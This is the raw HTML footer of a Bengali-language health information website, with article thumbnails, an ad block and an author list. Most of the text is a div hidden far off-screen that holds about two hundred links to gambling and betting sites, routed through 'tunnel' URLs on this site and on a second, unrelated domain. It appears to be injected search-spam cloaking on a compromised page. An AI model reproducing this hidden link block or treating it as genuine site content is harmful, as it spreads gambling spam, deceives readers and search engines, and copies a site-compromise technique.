<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/treatment-of-uric-acid-in-bengali/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/uric-acid-300x162.jpg" class="attachment-medium size-medium wp-image-9832" alt="ইউরিক অ্যাসিড" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/treatment-of-uric-acid-in-bengali/" >
ইউরিক অ্যাসিড কমানোর উপায়			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 29, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article><article class="elementor-post elementor-grid-item post-9826 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/rabies-treatment-in-bengali/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/Dog-Bite-300x162.jpg" class="attachment-medium size-medium wp-image-9827" alt="কুকুরে কামড়ালে করণীয় কি" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/rabies-treatment-in-bengali/" >
কুকুরে কামড়ালে করণীয় কি			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 25, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article></div></div></div><div class="elementor-element elementor-element-d17936f elementor-align-right elementor-widget elementor-widget-button" data-id="d17936f" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/blogs">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">See More</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-7f268e5 elementor-widget elementor-widget-html" data-id="7f268e5" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-1590535398275516"
data-ad-slot="5410055490"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-d9c9044 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d9c9044" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-icon-box-title">
<a href="/author" >
Meet Our Authors						</a></div><p class="elementor-icon-box-description">
আমাদের বিশিষ্ট লেখক এবং চিকিৎসক</p></div></div></div></div><div class="elementor-element elementor-element-50dff93 elementor-widget elementor-widget-shortcode" data-id="50dff93" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="shortcode-author-avatars" style="padding-left: 0.2em;"><div class="author-list"><div class="user with-name name-group-0-d name-group-1-m name-group-last-d user-36" style=""><a href="https://www.healthinside.in/author/dr-manish-de/" title="Dr. Manish De"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Manish-De-96x96.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Manish-De-96x96.jpg 96w, https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Manish-De.jpg 150w, https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Manish-De-24x24.jpg 24w, https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Manish-De-48x48.jpg 48w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Manish De"  style=""  /></span><span class="name">Dr. Manish De</span></a></div><div class="user with-name name-group-0-s name-group-last-r user-10" style=""><a href="https://www.healthinside.in/author/swarnava-roy-chowdhury/" title="Swarnava Roy"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" data-src='https://www.healthinside.in/wp-content/litespeed/avatar/69020a385bf7ad742f8073f660ce64c4.jpg?ver=1769023266' data-srcset='https://www.healthinside.in/wp-content/litespeed/avatar/75bee188055ccb8740d2e4068736376f.jpg?ver=1769023266 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async' alt="avatar for Swarnava Roy"  style=""  /></span><span class="name">Swarnava Roy</span></a></div><div class="user with-name name-group-0-d name-group-1-a name-group-last-j user-12" style=""><a href="https://www.healthinside.in/author/dr-amrish-jha/" title="Dr. Amrish Jha"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2021/02/Amrish-Jha-150x150.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/02/Amrish-Jha.jpg 150w, https://www.healthinside.in/wp-content/uploads/2021/02/Amrish-Jha-20x20.jpg 20w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Amrish Jha"  style=""  /></span><span class="name">Dr. Amrish Jha</span></a></div><div class="user with-name name-group-0-k name-group-last-p user-17" style=""><a href="https://www.healthinside.in/author/kathakali-poddar/" title="Kathakali Poddar"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2021/03/kathakali-poddar-150x150.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/03/kathakali-poddar.jpg 150w, https://www.healthinside.in/wp-content/uploads/2021/03/kathakali-poddar-20x20.jpg 20w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Kathakali Poddar"  style=""  /></span><span class="name">Kathakali Poddar</span></a></div><div class="user with-name name-group-0-d name-group-1-s name-group-last-k user-14" style=""><a href="https://www.healthinside.in/author/dr-santosh-kumar/" title="Dr. Santosh Kumar"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2021/02/Dr-Santosh-kumar-150x150.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/02/Dr-Santosh-kumar.jpg 150w, https://www.healthinside.in/wp-content/uploads/2021/02/Dr-Santosh-kumar-20x20.jpg 20w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Santosh Kumar"  style=""  /></span><span class="name">Dr. Santosh Kumar</span></a></div><div class="user with-name name-group-0-d name-group-1-s name-group-last-b user-35" style=""><a href="https://www.healthinside.in/author/dr-supratim-bhattacharyya/" title="Dr. Supratim Bhattacharyya"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Supratim-Bhattacharyya-96x96.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Supratim-Bhattacharyya-96x96.jpg 96w, https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Supratim-Bhattacharyya.jpg 150w, https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Supratim-Bhattacharyya-24x24.jpg 24w, https://www.healthinside.in/wp-content/uploads/2023/03/Dr.-Supratim-Bhattacharyya-48x48.jpg 48w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Supratim Bhattacharyya"  style=""  /></span><span class="name">Dr. Supratim Bhattacharyya</span></a></div></div></div></div></div></div><div class="elementor-element elementor-element-c7e999c elementor-align-right elementor-widget elementor-widget-button" data-id="c7e999c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/author">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">See More</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support"><div data-elementor-type="wp-post" data-elementor-id="7987" class="elementor elementor-7987" data-elementor-post-type="elementskit_template"><section class="elementor-section elementor-top-section elementor-element elementor-element-685d57dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="685d57dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1271c524" data-id="1271c524" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-774381a3 elementor-widget elementor-widget-text-editor" data-id="774381a3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>“Health Inside” is an Indian website known primarily as an online publisher of news &amp; information pertaining to human health and well-being. The site also includes information pertaining to mental health.</p></div></div><div class="elementor-element elementor-element-7eb239cb e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7eb239cb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/healthinside.in/" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-353b426" href="https://www.instagram.com/healthinside.in/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/c/HealthInsideBangla/" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-54bee110" data-id="54bee110" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10fb3e5b elementor-widget elementor-widget-heading" data-id="10fb3e5b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Our Authors</div></div></div><div class="elementor-element elementor-element-4d42aff8 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d42aff8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/author/dr-amrish-jha/"><span class="elementor-icon-list-text">Dr. Amrish Jha</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author/dr-upal-sengupta/"><span class="elementor-icon-list-text">Dr. Upal Sengupta</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author/anshula-banerjee/"><span class="elementor-icon-list-text">Anshula Banerjee</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author/dr-santosh-kumar/"><span class="elementor-icon-list-text">Dr. Santosh Kumar</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author"><span class="elementor-icon-list-text">See more</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdcce7b" data-id="cdcce7b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e134beb elementor-widget elementor-widget-heading" data-id="7e134beb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Useful Links</div></div></div><div class="elementor-element elementor-element-4a94c6f8 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a94c6f8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about"><span class="elementor-icon-list-text">About</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact"><span class="elementor-icon-list-text">Contact</span>
</a></li><li class="elementor-icon-list-item">
<a href="/become-an-author"><span class="elementor-icon-list-text">Became an Author</span>
</a></li><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Posts</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.healthinside.in/sitemap_index.xml"><span class="elementor-icon-list-text">Sitemap</span>
</a></li><li class="elementor-icon-list-item">
<a href="/login"><span class="elementor-icon-list-text">Author Login</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6e0eb3" data-id="7c6e0eb3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-48bf2b90 elementor-widget elementor-widget-heading" data-id="48bf2b90" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Legal</div></div></div><div class="elementor-element elementor-element-2eae9f1a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2eae9f1a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions"><span class="elementor-icon-list-text">Terms and Conditions</span>
</a></li><li class="elementor-icon-list-item">
<a href="/user-policy"><span class="elementor-icon-list-text">User Policy</span>
</a></li><li class="elementor-icon-list-item">
<a href="/privacy-policy"><span class="elementor-icon-list-text">Privacy Policy</span>
</a></li><li class="elementor-icon-list-item">
<a href="/cookie-policy"><span class="elementor-icon-list-text">Cookie Policy</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4315a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4315a0e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b72d1c" data-id="2b72d1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b87bc07 elementor-widget elementor-widget-html" data-id="b87bc07" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://www.healthinside.in/ton/?tunnel=lotus365">lotus365</a>
<a href="https://www.healthinside.in/ton/?tunnel=daman-game">daman-game</a>
<a href="https://www.healthinside.in/ton/?tunnel=24betting">24betting</a>
<a href="https://www.healthinside.in/ton/?tunnel=goldsbet">goldsbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=ekbet">ekbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=91club">91club</a>
<a href="https://www.healthinside.in/ton/?tunnel=yolo247">yolo247</a>
<a href="https://www.healthinside.in/ton/?tunnel=betinexchange">betinexchange</a>
<a href="https://www.healthinside.in/ton/?tunnel=becric">becric</a>
<a href="https://www.healthinside.in/ton/?tunnel=k9win">k9win</a>
<a href="https://www.healthinside.in/ton/?tunnel=gugobet">gugobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=sky247">sky247</a>
<a href="https://www.healthinside.in/ton/?tunnel=pb77">pb77</a>
<a href="https://www.healthinside.in/ton/?tunnel=n8-casino">n8-casino</a>
<a href="https://www.healthinside.in/ton/?tunnel=khelostar">khelostar</a>
<a href="https://www.healthinside.in/ton/?tunnel=jeetbuzz">jeetbuzz</a>
<a href="https://www.healthinside.in/ton/?tunnel=betstarexchange">betstarexchange</a>
<a href="https://www.healthinside.in/ton/?tunnel=marvel-bet">marvel-bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Mostplay">Mostplay</a>
<a href="https://www.healthinside.in/ton/?tunnel=Stake">Stake</a>
<a href="https://www.healthinside.in/ton/?tunnel=Parimatch">Parimatch</a>
<a href="https://www.healthinside.in/ton/?tunnel=10Cric">10Cric</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betvisa">Betvisa</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betandyou">Betandyou</a>
<a href="https://www.healthinside.in/ton/?tunnel=Play247">Play247</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jeetbuzz">Jeetbuzz</a>
<a href="https://www.healthinside.in/ton/?tunnel=Xbet">Xbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=20Game">20Game</a>
<a href="https://www.healthinside.in/ton/?tunnel=Dafabet">Dafabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=360bet">360bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Mostbet">Mostbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji">Baji</a>
<a href="https://www.healthinside.in/ton/?tunnel=ICCWin">ICCWin</a>
<a href="https://www.healthinside.in/ton/?tunnel=1xbit">1xbit</a>
<a href="https://www.healthinside.in/ton/?tunnel=Zulabet">Zulabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Crickex">Crickex</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bet65">Bet65</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jwin7">Jwin7</a>
<a href="https://www.healthinside.in/ton/?tunnel=1xbet">1xbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji999">Baji999</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bcgame">Bcgame</a>
<a href="https://www.healthinside.in/ton/?tunnel=Melbet">Melbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Panalobet">Panalobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bet360">Bet360</a>
<a href="https://www.healthinside.in/ton/?tunnel=22bet">22bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Online-Slots">Online-Slots</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bwin">Bwin</a>
<a href="https://www.healthinside.in/ton/?tunnel=Cbet">Cbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=1Win">1Win</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betssen">Betssen</a>
<a href="https://www.healthinside.in/ton/?tunnel=Sevenbet">Sevenbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Pinup">Pinup</a>
<a href="https://www.healthinside.in/ton/?tunnel=Megapari">Megapari</a>
<a href="https://www.healthinside.in/ton/?tunnel=Librabet">Librabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bajilive">Bajilive</a>
<a href="https://www.healthinside.in/ton/?tunnel=Megapanalo">Megapanalo</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betway">Betway</a>
<a href="https://www.healthinside.in/ton/?tunnel=Pinnacle">Pinnacle</a>
<a href="https://www.healthinside.in/ton/?tunnel=Babu88">Babu88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Rabona">Rabona</a>
<a href="https://www.healthinside.in/ton/?tunnel=Paripesa">Paripesa</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bet365">Bet365</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bhaggo">Bhaggo</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betibet">Betibet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jiliasia">Jiliasia</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bj88">Bj88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jeetwin">Jeetwin</a>
<a href="https://www.healthinside.in/ton/?tunnel=MVB88">MVB88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Hawkplay">Hawkplay</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji666">Baji666</a>
<a href="https://www.healthinside.in/ton/?tunnel=King-Game">King-Game</a>
<a href="https://www.healthinside.in/ton/?tunnel=20bet">20bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Panaloko">Panaloko</a>
<a href="https://www.healthinside.in/ton/?tunnel=Cricket">Cricket</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betwinner">Betwinner</a>
<a href="https://www.healthinside.in/ton/?tunnel=Roobet">Roobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Linebet">Linebet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Lodigame">Lodigame</a>
<a href="https://www.healthinside.in/ton/?tunnel=Reloadbet">Reloadbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Frxbet">Frxbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Lucky-Cola">Lucky-Cola</a>
<a href="https://www.healthinside.in/ton/?tunnel=9Wickets">9Wickets</a>
<a href="https://www.healthinside.in/ton/?tunnel=Megacasino">Megacasino</a>
<a href="https://www.healthinside.in/ton/?tunnel=Cyberbet">Cyberbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Six6s">Six6s</a>
<a href="https://www.healthinside.in/ton/?tunnel=Krikya">Krikya</a>
<a href="https://www.healthinside.in/ton/?tunnel=MCW77">MCW77</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jeetbuzz88">Jeetbuzz88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bajisports">Bajisports</a>
<a href="https://www.healthinside.in/ton/?tunnel=Online-Gambling">Online-Gambling</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bkash">Bkash</a>
<a href="https://www.healthinside.in/ton/?tunnel=Kineko">Kineko</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jetabet">Jetabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Biamobet">Biamobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betbuzz365">Betbuzz365</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jungleraja">Jungleraja</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji365">Baji365</a>
<a href="https://www.healthinside.in/ton/?tunnel=Rajabaji">Rajabaji</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betx365">Betx365</a>
<a href="https://lamhiephung.com/ton/?tunnel=tk88">tk88</a>
<a href="https://lamhiephung.com/ton/?tunnel=thienhabet">thienhabet</a>
<a href="https://lamhiephung.com/ton/?tunnel=v9bet">v9bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=red88">red88</a>
<a href="https://lamhiephung.com/ton/?tunnel=typhu88">typhu88</a>
<a href="https://lamhiephung.com/ton/?tunnel=fi88">fi88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sky88">sky88</a>
<a href="https://lamhiephung.com/ton/?tunnel=uk88">uk88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sin88">sin88</a>
<a href="https://lamhiephung.com/ton/?tunnel=888b">888b</a>
<a href="https://lamhiephung.com/ton/?tunnel=bsport">bsport</a>
<a href="https://lamhiephung.com/ton/?tunnel=b29">b29</a>
<a href="https://lamhiephung.com/ton/?tunnel=8live">8live</a>
<a href="https://lamhiephung.com/ton/?tunnel=onbet">onbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=12bet">12bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=sv88">sv88</a>
<a href="https://lamhiephung.com/ton/?tunnel=bk8">bk8</a>
<a href="https://lamhiephung.com/ton/?tunnel=bet88">bet88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sv388">sv388</a>
<a href="https://lamhiephung.com/ton/?tunnel=luck8">luck8</a>
<a href="https://lamhiephung.com/ton/?tunnel=five88">five88</a>
<a href="https://lamhiephung.com/ton/?tunnel=ae888">ae888</a>
<a href="https://lamhiephung.com/ton/?tunnel=hb88">hb88</a>
<a href="https://lamhiephung.com/ton/?tunnel=thabet">thabet</a>
<a href="https://lamhiephung.com/ton/?tunnel=8xbet">8xbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=fb88">fb88</a>
<a href="https://lamhiephung.com/ton/?tunnel=123b">123b</a>
<a href="https://lamhiephung.com/ton/?tunnel=qh88">qh88</a>
<a href="https://lamhiephung.com/ton/?tunnel=8day">8day</a>
<a href="https://lamhiephung.com/ton/?tunnel=m88">m88</a>
<a href="https://lamhiephung.com/ton/?tunnel=188bet">188bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=mu88">mu88</a>
<a href="https://lamhiephung.com/ton/?tunnel=i9bet">i9bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=33win">33win</a>
<a href="https://lamhiephung.com/ton/?tunnel=f8bet">f8bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=sodo">sodo</a>
<a href="https://lamhiephung.com/ton/?tunnel=789bet">789bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=new88">new88</a>
<a href="https://lamhiephung.com/ton/?tunnel=vipbet">vipbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=jun88">jun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=shbet">shbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=me88">me88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sm66">sm66</a>
<a href="https://lamhiephung.com/ton/?tunnel=pog79">pog79</a>
<a href="https://lamhiephung.com/ton/?tunnel=oxbet">oxbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=ta88">ta88</a>
<a href="https://lamhiephung.com/ton/?tunnel=zbet">zbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=debet">debet</a>
<a href="https://lamhiephung.com/ton/?tunnel=hit23">hit23</a>
<a href="https://lamhiephung.com/ton/?tunnel=one88">one88</a>
<a href="https://lamhiephung.com/ton/?tunnel=1xbet">1xbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=w88">w88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sunwin">sunwin</a>
<a href="https://lamhiephung.com/ton/?tunnel=lucky88">lucky88</a>
<a href="https://lamhiephung.com/ton/?tunnel=okvip">okvip</a>
<a href="https://lamhiephung.com/ton/?tunnel=79king">79king</a>
<a href="https://lamhiephung.com/ton/?tunnel=868vip">868vip</a>
<a href="https://lamhiephung.com/ton/?tunnel=fun88">fun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=hi88">hi88</a>
<a href="https://lamhiephung.com/ton/?tunnel=j88">j88</a>
<a href="https://lamhiephung.com/ton/?tunnel=kubet">kubet</a>
<a href="https://lamhiephung.com/ton/?tunnel=miso88">miso88</a>
<a href="https://lamhiephung.com/ton/?tunnel=mu9">mu9</a>
<a href="https://lamhiephung.com/ton/?tunnel=p3">p3</a>
<a href="https://lamhiephung.com/ton/?tunnel=rio66">rio66</a>
<a href="https://lamhiephung.com/ton/?tunnel=RS8">RS8</a>
<a href="https://lamhiephung.com/ton/?tunnel=s666">s666</a>
<a href="https://lamhiephung.com/ton/?tunnel=sbobet">sbobet</a>
<a href="https://lamhiephung.com/ton/?tunnel=sv88">sv88</a>
<a href="https://lamhiephung.com/ton/?tunnel=tf88">tf88</a>
<a href="https://lamhiephung.com/ton/?tunnel=vin777">vin777</a>
<a href="https://lamhiephung.com/ton/?tunnel=xo66">xo66</a>
<a href="https://lamhiephung.com/ton/?tunnel=xoso66">xoso66</a>
<a href="https://lamhiephung.com/ton/?tunnel=may88">may88</a>
<a href="https://lamhiephung.com/ton/?tunnel=rio66">rio66</a>
<a href="https://lamhiephung.com/ton/?tunnel=xo88">xo88</a>
<a href="https://lamhiephung.com/ton/?tunnel=TF88">TF88</a>
<a href="https://lamhiephung.com/ton/?tunnel=fabet">fabet</a>
<a href="https://lamhiephung.com/ton/?tunnel=nbet">nbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=hi88">hi88</a>
<a href="https://lamhiephung.com/ton/?tunnel=xoilac">xoilac</a>
<a href="https://lamhiephung.com/ton/?tunnel=33win">33win</a>
<a href="https://lamhiephung.com/ton/?tunnel=new88">new88</a>
<a href="https://lamhiephung.com/ton/?tunnel=jun88">jun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=kèo-nhà-cái">kèo-nhà-cái</a>
<a href="https://lamhiephung.com/ton/?tunnel=w88">w88</a>
<a href="https://lamhiephung.com/ton/?tunnel=shbet">shbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=fun88">fun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sunwin">sunwin</a>
<a href="https://lamhiephung.com/ton/?tunnel=xoilac-tv">xoilac-tv</a>
<a href="https://lamhiephung.com/ton/?tunnel=keonhacai">keonhacai</a>
<a href="https://lamhiephung.com/ton/?tunnel=alo789">alo789</a>
<a href="https://lamhiephung.com/ton/?tunnel=xsmn">xsmn</a>
<a href="https://lamhiephung.com/ton/?tunnel=xsmb">xsmb</a>
<a href="https://lamhiephung.com/ton/?tunnel=xổ số miền nam">xổ số miền nam</a>
<a href="https://lamhiephung.com/ton/?tunnel=xổ số miền bắc">xổ số miền bắc</a>
<a href="https://lamhiephung.com/ton/?tunnel=sxmb">sxmb</a>
<a href="https://lamhiephung.com/ton/?tunnel=sxmn">sxmn</a>
